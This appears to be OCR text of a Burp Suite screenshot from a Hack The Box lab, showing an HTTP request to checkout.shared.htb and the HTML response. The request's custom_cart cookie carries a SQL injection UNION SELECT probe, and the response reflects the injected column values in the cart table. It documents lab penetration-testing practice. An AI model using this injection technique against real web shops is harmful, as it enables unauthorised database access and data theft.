 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: custom_cart={"-1' UNION SELECT 1,2,3-- -":"9899"};
PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def5020047ac2c19902815d914db44ce5a04099fab663f6775ba162699bc00025c5747ac42b
bb849eb3b17cfed915f0d6edeba428754ba142624b9229f84c4f7dbb50d490c395f9708ced7
07342f55797fd8d319ffbf72068a9a8e41ea4ab4c7e4ed475c83e6bcb2763391b49c327eb68
3fc1a83c170dd0f6601e01da7e6328f5ee13522687a88cbd6198c39d723c0d1241b14ea8b0c
9fd670dcce5ae40d566d824644ac5388382fcf093a51576d2966cb02ab84f4a30a80da65a05
9959abab33e341b8f1b0105532381a62c31186b09b25c1824a390c0faf6d36029fab69776fd
ae82cc900f5b621023dd0c111133bde515419887ed9795032c4cc6ca340b523d4c8cd78a416
1
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://shared.htb/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
2
</td>
43 <td>
9899
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">
&nbsp;
</th>
49 <th scope="col">
&nbsp;
</th>